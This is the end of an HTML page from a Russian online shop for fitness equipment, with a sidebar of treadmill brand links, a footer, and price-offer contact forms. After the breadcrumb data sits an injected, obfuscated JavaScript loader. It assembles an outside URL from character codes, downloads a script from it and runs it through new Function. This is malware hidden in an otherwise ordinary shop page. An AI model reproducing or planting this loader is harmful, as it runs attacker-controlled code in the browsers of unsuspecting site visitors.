</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 Optima Fitness","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki-optima-fitness\/"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="104"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-optima-fitness/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
